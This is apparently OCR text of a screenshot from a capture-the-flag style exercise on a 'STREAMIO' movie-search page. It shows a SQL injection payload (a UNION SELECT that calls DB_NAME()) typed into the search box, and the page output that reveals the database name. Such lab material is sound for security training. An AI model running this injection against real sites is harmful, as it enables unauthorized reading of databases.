 STREAMIO
Search for a movie:
test' UNION SELECT 1,DB_NAME(),3,4,5,6;-- - Search
test' UNION SELECT 1,DB_NAME(),3,4,5,6;-- -
STREAMIO 3 Watch